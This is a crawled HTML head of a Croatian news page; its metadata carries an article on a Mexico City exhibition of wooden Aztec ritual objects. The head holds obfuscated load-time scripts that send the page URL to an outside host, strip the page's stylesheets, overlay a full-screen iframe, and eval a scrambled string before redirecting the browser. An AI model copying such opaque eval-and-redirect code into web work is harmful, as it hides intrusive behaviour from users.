

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/clanak/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html
body_size: 27119
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/clanak/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html"> 

                    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/zimo.dnevnik.hr\/clanak\/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html"},"datePublished":"2023-09-30T09:33:37+00:00","dateModified":"2023-09-30T09:33:37+00:00","description":"Muzejska izložba koja prikazuje aztečke predmete za ritualne obrede iskopane ispod središta Ciudad de Mexica otvorena je u petak u prvoj izložbi koja nudi novi uvid u prethispansku umjetnost i vjerske prakse.","articleBody":"Artefakti, svi izrađeni od drva, uključuju fino izrezbarene maske, isklesana žezla za koja se vjeruje da su ih držali drevni bogovi i oružje koje je bilo zakopano sa žrtvovanim životinjama odjevenim u božanstva i ratnike, i muškarce i žene. Većina izloženih predmeta iskopana je iz ruševina najsvetijeg hrama Azteka, koje se sada nalazi u blizini muzeja. Mnogi su pronađeni u zapečaćenim kamenim kutijama, zakopanim prije više od pet stoljeća. Ovo su vrlo krhki predmeti, vrlo osjetljivi, rekla je kustosica izložbe Maria Barajas, stojeći pored niza malih izrezbarenih maski. (Mnogi) od njih prikazuju ratnike koji su poginuli u borbi, rekla je. Vidite da su im oči poluotvorene, čak su i usta otvorena, rekla je. Tragovi izvorne boje još uvijek se mogu vidjeti na nekim artefaktima, uključujući komad izrezbaren od kopalne smole koji sadrži drvene ukrase obojene u plavo i prikazuju mitskog pomagača aztečkog boga kiše Tlaloca. S jedne strane drži zmijsko žezlo koje evocira prasak munje, a s druge maleni vrč za vodu. Kada su htjeli izazvati kišu, (oni) su žezlom razbili posude i voda je potekla, rekla je kustosica izložbe Adriana Sanroman, koja je također voditeljica restauracije za iskapanja Templo Mayor koja su u tijeku. Uz najnovije dodatke, izložba također sadrži dobro poznata aztečka drvena remek-djela posuđena iz drugih muzeja, uključujući izvrsno izrezbareni bubanj i skulpturu u prirodnoj veličini koja prikazuje boga pulquea, omiljenog alkoholnog pića Azteka. Iako su Azteci bili poznati kao žestoki ratnici prije nego što su 1521. pali pred španjolskim osvajačima i njihovim domaćim saveznicima, preživio je samo jedan originalni aztečki mač. Mač, koji je također izložen na izložbi, ravna je drvena palica s utorom u koji je bio zabijen komad vulkanskog stakla oštar poput žileta. Naglašavajući krhkost artefakata, ravnateljica muzeja Patricia Ledesma rekla je da nova izložba pruža uvid u drevni svijet u kojem se drvo rutinski pretvaralo u visoku umjetnost. Ovo nam omogućuje da počnemo shvaćati samu veličinu svih čudesnih stvari koje su prethispanske ruke mogle učiniti s ovim materijalom, rekla je.","headline":"Rijetki aztečki ritualni predmeti prvi put izloženi u Meksiku...","author":[{"@type":"Person","name":"Hina","url":"https:\/\/zimo.dnevnik.hr"}],"keywords":"azteci,muzej,artefakti,znanost.","publisher":{"@type":"Organization","name":"Zimo.co","logo":{"@type":"ImageObject","url":"https:\/\/zimo.dnevnik.hr\/static\/hr\/cms\/zimo\/img\/zimo-logo-amp.png","width":125,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jul2023\/62584238-slika-nije-dostupna.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/znanost\/","name":"Znanost"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>Rijetki aztečki ritualni predmeti prvi put izloženi u Meksiku</title>
        <meta name="description" content="Muzejska izložba koja prikazuje aztečke predmete za ritualne obrede iskopane ispod središta Ciudad de Mexica otvorena je u petak u prvoj izložbi koja nudi novi uvid u prethispansku umjetnost i vjerske prakse." >
<meta name="keywords" content="azteci,muzej,artefakti,znanost." >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="Rijetki aztečki ritualni predmeti prvi put izloženi u Meksiku" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/clanak/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2023/62584238-slika-nije-dostupna.jpg" >
<meta property="og:description" content="Muzejska izložba koja prikazuje aztečke predmete za ritualne obrede iskopane ispod središta Ciudad de Mexica otvorena je u petak u prvoj izložbi koja nudi novi uvid u prethispansku umjetnost i vjerske prakse." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="Rijetki aztečki ritualni predmeti prvi put izloženi u Meksiku" >
<meta name="twitter:description" content="Muzejska izložba koja prikazuje aztečke predmete za ritualne obrede iskopane ispod središta Ciudad de Mexica otvorena je u petak u prvoj izložbi koja nudi novi uvid u prethispansku umjetnost i vjerske prakse." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2023/62584238-slika-nije-dostupna.jpg" >
<meta name="subtitle" content="Uvid u prethispansku umjetnost" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200022,
    subsiteId: 10004422,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Znanost\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272023\u002D09\u002D30T11\u003A09\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020107,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020804950,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":804950,"contentKeywords":["azteci","muzej","artefakti","znanost"],"contentDate":"20230930","mobileApp":false,"realSiteId":200,"sectionName":"Znanost"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["azteci","muzej","artefakti","znanost."],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html","ads_enabled":true,"page_type":"article","content_id":"article:804950","domain":"zimo.dnevnik.hr","section":"znanost","top_section":"znanost"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
